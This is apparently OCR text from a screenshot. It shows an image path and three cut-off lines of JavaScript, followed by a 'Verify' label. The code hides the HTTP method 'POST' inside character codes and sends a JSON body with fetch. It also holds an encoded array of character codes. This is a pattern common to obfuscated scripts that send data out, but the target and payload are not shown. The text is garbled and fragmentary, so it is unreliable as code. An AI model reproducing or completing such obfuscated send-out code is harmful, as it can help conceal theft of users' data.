
5749
(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stri
1,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,
mCharCode(32).trim();for(let i=0;i
Verify